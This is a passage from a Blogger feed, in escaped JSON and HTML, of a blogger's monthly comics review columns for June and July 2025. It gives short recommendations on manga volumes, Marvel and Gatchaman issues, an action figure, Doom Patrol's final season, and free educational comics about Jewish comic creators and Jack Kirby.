occasionally.\u0026nbsp; The plot is a bit sitcommy and I found it rough going in places because of my personal dislike for that style, but otherwise another solid YA book.\u0026nbsp; This series is a complement to Crilley's various \"how to draw\" books, being more about \"how to collaborate\" by example.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHow To Be A Mind Reaver vol 4\u003C\/u\u003E: Antler Studio - Another Kickstarted collection of a webcomic. Unlike After God, this series started more as a bunch of isolated gags and character bits without a really strong plot thread, with the previous volume's extended flashbacks providing the start of an overall plot beyond \"Cthu is too romantically oblivious to realize he's in a harem manga.\"\u0026nbsp; There's more of the generation-ago Savior of the Northlands plot here and there throughout this volume, but to the extent it has a main focus it's the combination of Rowan's origin story (she's the current main claimant on being the tsundere love interest for Cthu) and the injection of a more cosmic plotline set in motion by this volume's cover girl, the cosmic shipper Nyar (as in, Nyarlahotep, sort of...lots of characters in this series are basically Lovecraftian characters with a twist).\u0026nbsp; She claims to want to help Cthu make more friends, but the reader is repeatedly reminded that her real goal is likely not going to be healthy for anyone involved.\u0026nbsp; As in previous volumes, it's not just a collection of the webcomic, it includes full-page illustration with text on the facing page that flesh out some of the things implied by or briefly mentioned in the comic (most if not all of these went out to Patreon subscribers at the time, but did not go on the WebToons site).\u0026nbsp; Recommended.\u0026nbsp; No printed price.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nefarious Nights of Willowweep Manor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo,\n I don't have any particular disdain for the monthlies, but they are \nfloppy, yes? (And not all of them come out monthly, or on a regular \nschedule in general, so I can't just call this section \"Monthlies\" or \neven \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cu\u003EMarvel Knights: the World to Come #1 (of 6)\u003C\/u\u003E: Marvel - Marvel's really on an Alternate Futures kick.\u0026nbsp; This one, written by Priest and drawn by Quesada, jumps around in a future timeline, anywhere from a few years in the future to more than a generation, in a world where (as far as I can tell, not everything has been revealed yet) Wakanda is forced to conquer the world For Its Own Good.\u0026nbsp; At least it seems to be self-contained rather than anchoring an Event.\u0026nbsp; In short, while I personally have faith Priest is going somewhere interesting with this, there's not yet enough support for me to want to make a recommendation one way or another.\u0026nbsp; This might be a \"wait for the trade\" series.\u0026nbsp; $5.99, rated Teen+.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #32-33\u003C\/u\u003E: Marvel - Going with the more traditional Alternate Present idea, #32 looks at what might have happened in a world without the Fantastic Four, but where the Richards kids managed to laterally reincarnate into their alternate selves.\u0026nbsp; Just as each previous issue has been from the POV of one of the family, #32 is Valeria's turn...and #33 is HERBIE's turn, since Valeria obviously found a way to prevent the disastrous decision of #31 from being made (given that the Marvel Universe still exists, so not a spoiler).\u0026nbsp; At the end of #33, the FF is back and ready to continue to be a side note to the Doom event.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #1\u003C\/u\u003E: Marvel - Time for new numbering, but plot-wise it's kinda a repeat of the last four issues of the previous numbering...FF go up against Emperor Doom, he swats them aside trivially, because he can only be beaten in an Event Comic, not in a tie-in.\u0026nbsp; Most of the issue involves the Four putting into action a contingency plan that they came up with off-panel some time back, North playing to his strengths of fantastical situations and scientific solutions, but of course the plan has a snag to it.\u0026nbsp; I kinda expect a Backup Plan That Was Devised Off-Panel to solve things...I'm kinda tired of the FF's book having to spend months explaining why they're not dealing with Doom, it's making me a lot more critical of the flaws in the resulting stories, and I don't enjoy the good parts as much.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #8-9\u003C\/u\u003E: Marvel - A nice pair of stories to read back to back, with the threat in #9 explicitly not something that Marc can beat using his usual methods (something he does in #8).\u0026nbsp; #8 explains the origin of Carver, Fairchild's enforcer with the magic sword that could kill a haunted building, and it ties into the Roxxon invasion of Vanaheim that I only barely remember from issues of Thor I was loaned with the instructions, \"These are so bad, read them and agree with me.\"\u0026nbsp; Of course, hardly the most obscure or questionable bit of continuity that MacKay has mined for his Moon Knight stories.\u0026nbsp; Oh, and it's not just old and kinda-new stuff, apparently fairly recently Pym Particles were retconned to be really called Kirbons (of course), something Pym brings up while explaining his cure for Fairchild's magic drug.\u0026nbsp; On the one hand, of late I peer into the Marvel Universe through some fairly narrow windows...but on the other, I think I prefer it that way.\u0026nbsp; Anyway, these issues are recommended.\u0026nbsp; $3.99 each, rated Teen+.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #2 (Legacy #677)\u003C\/u\u003E: Dynamite - So, we now get to the reason grown up Cicero came back in time to try to get his mother to surrender baby Cicero to Draculina.\u0026nbsp; Proximally, it's a sort of Gruenwald's Squadron Supreme deal, where in the future Vampirella wipes out evil and becomes absolute ruler of the world, but that's not even the bad part.\u0026nbsp; Most of this issue is adult Cicero explaining things to an increasingly \"why is this my life?\" Doc Chary, and in part making sure Chary and the reader know he's not exactly a good guy either...just the guy who got stuck trying to prevent the really bad timeline.\u0026nbsp; Recommended.\u0026nbsp; $4.99, rated Teen+ (CW: sexual assault)\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBkFI77lU3OCW1ERESj8ni9budoYqVWz7tunM2AF_x9DZGvP_66tDnGkcGwP9Rgv1jPBjpyjuiY_33u4m18U7rmx72hzYANF-bf-5834VzeQgv3OXOmUuyc1zyqaSRf7Ep6bnY4dcrKUPkYuLATWOE63gHUaq9XYanbIBhrqWI_C6R2OnJ9SCgH1jdq_o\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"300\" data-original-width=\"197\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBkFI77lU3OCW1ERESj8ni9budoYqVWz7tunM2AF_x9DZGvP_66tDnGkcGwP9Rgv1jPBjpyjuiY_33u4m18U7rmx72hzYANF-bf-5834VzeQgv3OXOmUuyc1zyqaSRf7Ep6bnY4dcrKUPkYuLATWOE63gHUaq9XYanbIBhrqWI_C6R2OnJ9SCgH1jdq_o\" width=\"158\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENot an Apsalas in the\u003Cbr \/\u003Eback, but close enough.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGatchaman: Only One Earth #4 (of 4)\u003C\/u\u003E: Mad Cave - So, giant robots are pretty standard for Gatchaman, but it's rare that the good guys have one on their side too.\u0026nbsp; Of course, the Galactor giant robot is much bigger, so it's still basically the usual \"hero vehicles dwarfed by villain robot monster\" deal.\u0026nbsp; And because this is Gatchaman and not Battle of the Planets, the victory is bittersweet.\u0026nbsp; The Galactor plot was a bit on the Captain Planet side of things, unfortunately, feeling more like they've given up on conquest and are just trying to destroy all life instead, which feels like a big shift.\u0026nbsp; Mildly recommended.\u0026nbsp; \u0026nbsp;$4.99, rated Teen+.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #9-10\u003C\/u\u003E: Mad Cave - Eh, the main title continues to be the weakest of the Gatchaman offerings, IMO.\u0026nbsp; I've complained before about the \"Beta Flight\" subplot not really doing anything interesting, and now that it's the main plot it picked a fairly obvious direction (the two main paths forwards from this are likewise well-trod, it's gonna be a heavy lift to make it interesting to me after this).\u0026nbsp; The canonical \"dark Gatchaman\" teams have already shown up in the comics several times, and it was more effective in the Galactor miniseries.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99 each, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek Lower Decks #7-9\u003C\/u\u003E: IDW - North is off the book, with Tim Sheridan taking over at #7.\u0026nbsp; #7-8 is a tale of Captain Freeman's younger days, the pretty much obligatory \"mother was just as much of a free spirit as daughter before she had that stick rammed up her backside\" kinda story.\u0026nbsp; The second arc manages to find a way to bring student loan debt into a story about the largely cash-less Federation.\u0026nbsp; It kinda works, but there's a lot of moving parts in the setup.\u0026nbsp; They're all mildly recommended, not sure I'm going to keep up with the book unless Sheridan gets better or gets replaced.\u0026nbsp; $4.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Probably another skip month for floppies.\u0026nbsp; By the end of August there might be enough in my folder to be worth sending.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an \nAssociate Professor of Physical Science at Amarillo College, maintainer \nof one of the two longest-running Transformers fansites in existence \n(neither he nor Ben Yee is entirely sure who was first), is now old enough for some senior discounts, is an \noccasional science advisor in fiction, and part of the development team \nfor the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"A MAN'S DUTY IS TO STRIVE TO BE CUTE!!\" - Doki, the Wrathful Dragon, Shy vol 6\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/7488040417067665610\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/07\/daves-capsules-for-july-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/7488040417067665610"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/7488040417067665610"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/07\/daves-capsules-for-july-2025.html","title":"Dave's Capsules for July 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg-g1r-RbVF1chHWb_S4hacvEG8clJkyRHcVpcvo3Nsm5nbD4PuxOVXewVLeq5tLPvdtQycay_4hwaA5SbGFFd5hoqr0q7AYkTnl6yNfeyv2DfCQ_esVWoITjelhOdPAJGF1yQTl9IyOyvG9YOT5T6nu7vFdIZisWoJ-DNdJSXCvwjzvrCTgNZJJkHiXB4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8574590626715338828"},"published":{"$t":"2025-06-27T22:57:00.000-04:00"},"updated":{"$t":"2025-06-27T22:57:58.526-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DC Pride"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Doom Patrol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jack Kirby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaiju no 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magilumiere Magical Girls Inc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nothing special"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank Chair"}],"title":{"type":"text","$t":"Dave's Capsules for June 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing Special vol 3\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EGreen Lantern (Guy Gardner) Action Figure, Doom Patrol Season 4, Beach WZRD #4, Sketches on the Sidewalk #1-2, Kaiju No. 8 vol 13, Magilumiere Magical Girls vol 8, Tank Chair vol 4, Shy vol 4, Isekai Samurai vol 1, Family Force V vol 1, DC Pride 2025, DC Pride Love and Justice, Hex Vets vol 3-4, Nothing Special vol 3.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcaG0fZ08SrGvqM5HL63gsROY31u851b9p3Dmkf26ONVJOrZLhhhwqHBw3Bgz2hJnXxSMrmiIkHKQDSWuld3MMJsuYPJfyfG3CqO8WHqaDHrDDhNqfqLdhnddHK74R5gZ-DYZmn3DmwaUYxcvX2AbFOBACz7GI-RMWrhGaVXfdj_BnrNxuN0ARYyUPpGg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"452\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcaG0fZ08SrGvqM5HL63gsROY31u851b9p3Dmkf26ONVJOrZLhhhwqHBw3Bgz2hJnXxSMrmiIkHKQDSWuld3MMJsuYPJfyfG3CqO8WHqaDHrDDhNqfqLdhnddHK74R5gZ-DYZmn3DmwaUYxcvX2AbFOBACz7GI-RMWrhGaVXfdj_BnrNxuN0ARYyUPpGg\" width=\"151\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is after I did a\u0026nbsp;\u003Cbr \/\u003Elittle repainting.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGreen Lantern (Guy Gardner) Action Figure\u003C\/u\u003E: DC\/Spin Master - I was a bit surprised to see that the 6\" scale figure line for this summer's Superman movie was at the $10 price point, but still had pretty good articulation.\u0026nbsp; I am NOT surprised that the toy line gives away some of the stuff the trailers have been careful to avoid spilling, such as a few antagonists and a design for one of the known characters.\u0026nbsp; While McFarlane Toys has a lot of the DC toy license stuff right now, and the 3\" size multipacks do seem to be Page Punchers without a comic, this is Spin Master.\u0026nbsp; This is a Build-A-Figure set, with the six figures in the wave having the parts to build Alan Tudyk's Robot 4 character (Superman gets the head, upper body, and cape of Robot 4, and he is insanely longpacked...like, the first time I saw any of these on the peg it was JUST Superman).\u0026nbsp; Looks like 4's legs are both in shortpacked characters, which I have yet to see on the shelf, but I do know someone who got one of the more spoilery figures.\u0026nbsp; Regarding Guy in particular, the facial likeness is passable (the neutral expression really doesn't fit the character), as is the paint job (the ring really needed better and brighter paint).\u0026nbsp; Restricted ball joint neck, and then hinge-and-swivel universal joints for the shoulders, elbows, hips, and knees.\u0026nbsp; No wrists, ankles, or waist.\u0026nbsp; Hands are both in C-shaped grip poses, and yes he can hold 4's arm as a bludgeon.\u0026nbsp; The heels have 1\/8\" sockets for figure stand pegs.\u0026nbsp; The eyes are printed on, so they're rather more detailed than the rest of things (and they'd look really bad if even a little off-center, but mine is fine).\u0026nbsp; I did later find and get Hawkgirl, much the same evaluation, although the molded hair keeps the head from moving, and the wings were surprisingly not-horrible (praising with faint damnation).\u0026nbsp; Overall, quite good for the size class, but if you're trying to avoid movie spoilers maybe don't go looking for the figures yet.\u0026nbsp; $9.99 at Target, $7.94 at Walmart.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDoom Patrol Season 4\u003C\/u\u003E: DC\/HBOMAXWHATEVER - Finally finished this.\u0026nbsp; The arc for this season involves Immortus, who is unrelated to the Silver Age DP foe General Immortus, but who IS connected to the longevity possessed by most of the members of this version of the Doom Patrol.\u0026nbsp; Not the first season to involve a season-long struggle against a functional god, but it forces the core team to face their mortality in a way that ACTUALLY DYING in a previous season didn't.\u0026nbsp; While the end of S3 would have functioned as an acceptable series finale, getting this one more season really let the writers wrap up a lot of the personal arcs with a bit more finality.\u0026nbsp; I really think how this season ended up justifies some of the rough patches of the series overall.\u0026nbsp; Every bit of \"they never learn, they're stuck making the same mistakes over and over\" finally pays off, because sometimes it just takes one more kick in the head.\u0026nbsp; Or the butt.\u0026nbsp; Or sometimes the butt is the head in this series.\u0026nbsp; Appropriately, the whole season arc conflict wraps up in the first ten minutes of the final episode, leaving the remaining forty or so minutes for some long goodbyes, slow and emotional moments as well as explosively emotional moments.\u0026nbsp; Sure, this means it's a bit of a handwavy deus ex machina, but this Doom Patrol pretty much always stumbles backwards into solutions.\u0026nbsp; The series becomes an extended examination about how in a world of superhumans, not everyone with powers is really a hero or a villain.\u0026nbsp; Some are just super broken, needing more than a normal lifetime to start putting the pieces back together.\u0026nbsp; Would the final episode have as much impact without four seasons of dysfunctional superhuman fumbling about?\u0026nbsp; Probably not (well, maybe two seasons would've been enough in a pinch).\u0026nbsp; Oh, and there's a very good musical episode which has a well-justified reason to happen.\u0026nbsp; Recommended.\u0026nbsp; Price depends on format and store, series probably still available on whatever HBO Max is called this week unless someone decided to can it for a tax write-off.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIronheart launched at the end of the month with three episodes at once, ouch, plus the back half on July 1.\u0026nbsp; Expect that to be reviewed next month.\u0026nbsp; I'm kinda irked at all the bigots review-bombing it without actually watching it, so I'm inclined to like it out of spite if nothing else.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cu\u003EBeach WZRD #4\u003C\/u\u003E: itch.io\/mcnostril.com - A few weeks after the issue started serializing online, the whole thing went up for sale on McNostril's store.\u0026nbsp; So I grabbed it.\u0026nbsp; 68 pages long, so it's basically two regular issues' worth of content with some linking material.\u0026nbsp; The first half involves Melody trying to get the Wizard (who still hasn't offered up a name) to help with lifeguarding if she insists on keeping the lifeguard's chair as her \"tower\".\u0026nbsp; This has...mixed results, as one might expect.\u0026nbsp; Then, after a bit of moping about how that went, Melody has to deal with an even more mortifying experience: her big brother is coming to help.\u0026nbsp; Big bro helps flesh out some of the worldbuilding, but in the process really calls into question either the quality of Melody's education or how much attention she paid during it.\u0026nbsp; While the series continues to mostly be broadly farcical in tone and plot, there's some touching character stuff in here too.\u0026nbsp; Recommended.\u0026nbsp; $4 (or more if you tip).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESketches on the Sidewalk #1: A Secret History of NYC's Jewish Comic Creators\u003C\/u\u003E: Civics for All Comics Group (NYC Department of Education) - I don't regularly watch the CACG page, I really only see when it has new stuff by Fred Van Lente, since he posts about it.\u0026nbsp; So when he posted about #2 (below), that implied a #1 that I'd missed.\u0026nbsp;\u003Ca href=\" https:\/\/www.weteachnyc.org\/resources\/resource\/sketches-on-the-sidewalk-1\/\"\u003E\u0026nbsp;https:\/\/www.weteachnyc.org\/resources\/resource\/sketches-on-the-sidewalk-1\/\u003C\/a\u003E to get a free copy.\u0026nbsp; After following Jess Nevins's \"History of Comics in 500 Issues\" podcast, I can't help but find this treatment pretty superficial and a touch sanitized, but it's largely an issue of omitting unpleasant details rather than actively lying to make people look better.\u0026nbsp; (I mean, if they barely touch on how mobbed up early comics publishing was, they're sure not going to explain Gaiman's sins...although maybe he could've just been left out entirely?)\u0026nbsp; Paul Levitz wrote this, and provides numerous citations both at the beginning and the end (if missing Jess entirely), while Joe Staton drew it.\u0026nbsp; It's a decent overview, and appropriate for the target audience of kids in school.\u0026nbsp; Van Lente and Dunleavy's Comic Book History of Comics may not have the tight focus on Jewish creators, but it does give a lot of the same information with more of the \"warts and all\" elements, so if you found this free book interesting but want to know more, Comic Book History of Comics is a good next step.\u0026nbsp; If you want to know a truly massive amount more, check out Jess Nevins's Patreon.\u0026nbsp; Mildly recommended.\u0026nbsp; Free.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhWO8ggDK5ZwZEn6NPzb1OdPaZxnUfB3P1BjB0EB32xSmV7HoLoV00HYOJAjcBwxEyy8sTyCkLgXw1LC9dWmhzw_eWWmNFTSoUtH8onejIZswf5ZKahRugkr0HG_Rg2Syp4HnvidC0JzLcxX2LSZ4SnGfKiWbHx1q9x2PMFEd4EFjVBhS7ZoefjFFIh4Eo\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"828\" data-original-width=\"534\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhWO8ggDK5ZwZEn6NPzb1OdPaZxnUfB3P1BjB0EB32xSmV7HoLoV00HYOJAjcBwxEyy8sTyCkLgXw1LC9dWmhzw_eWWmNFTSoUtH8onejIZswf5ZKahRugkr0HG_Rg2Syp4HnvidC0JzLcxX2LSZ4SnGfKiWbHx1q9x2PMFEd4EFjVBhS7ZoefjFFIh4Eo\" width=\"155\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYes, there is Nazi-\u003Cbr \/\u003Epunching.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESketches on the Sidewalk #2: Jack Kirby\u003C\/u\u003E\u0026nbsp;- Civics for All Comics Group (NYC Department of Education) - There have been several biographical comics about Jack Kirby, but there's always room for more!\u0026nbsp; \u003Ca href=\"https:\/\/www.weteachnyc.org\/resources\/resource\/sketches-on-the-sidewalk-2-jack-kirby\/\"\u003Ehttps:\/\/www.weteachnyc.org\/resources\/resource\/sketches-on-the-sidewalk-2-jack-kirby\/\u003C\/a\u003E for this one.\u0026nbsp; The series title seems to come from Kirby's childhood, where he would practice his art in chalk on the sidewalk or on the floors of stairway landings because his family couldn't afford paper for art practice.\u0026nbsp; Like #1, the history is a little cleaned up, but Kirby's life didn't need as much looking the other way beyond the mobbed up publishers thing that was the norm for the Golden Age.\u0026nbsp; Because the focus is on one creator and those in his immediate circle, Van Lente gets to write in more depth than the broad survey of #1, hopefully there will be additional issues that focus on single creators (Eisner seems a good candidate).\u0026nbsp; Recommended.\u0026nbsp; Free.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Let's be surprised together!\u0026nbsp; Like, I wasn't expecting any of the things in this category that I read this month....\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No 8 vol 13\u003C\/u\u003E: Viz\/Shonen Jump - This is a gantlet.\u0026nbsp; Kafka has to get across several city blocks before Number 9 can assimilate his childhood friend Captain Ashiro.\u0026nbsp; 9 has gone to a lot of effort to prevent this from happening as the big battle enters yet another volume.\u0026nbsp; After several volumes of the protagonists barely managing to fight back against numbered kaiju tailored to defeat them, vol 12 ended with the appearance of a truly insane number of daikaiju...like finally beating a game boss only to have their health bar refill and get joined by five more bars the same size.\u0026nbsp; Fortunately, that was just the author having gotten the hang of setting up cliffhangers for the tankobon, and this volume is full of stuff going humanity's way, turning despair into faint glimmers of hope.\u0026nbsp; Of course, as usual for this series, there's occasional flashback sequences when a character comes on the scene with a new powerup, not so much to explain how they got the power as to explore their deeper background and the reason they willingly throw themselves into combat with monsters.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Teen.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 8\u003C\/u\u003E: Viz Signature - While it's been clear for a while that the real enemy is Capitalism, this volume puts names and faces on the specific people behind the looming Kaii mutation crisis, while also establishing who's been an informed participant and who's just been another pawn.\u0026nbsp; After a little wrap-up from the shrine story last volume, this one focuses on MMGI learning of the next stage of the plot, the reasons behind it, and planning how to cut it off at the pass.\u0026nbsp; It does get a little scattered in the reading, I think Sekka Iwata was trying to pull together a few too many plot threads without dropping any of the ones from vol 7, and things don't stay on any one character for very long.\u0026nbsp; Next volume may well be 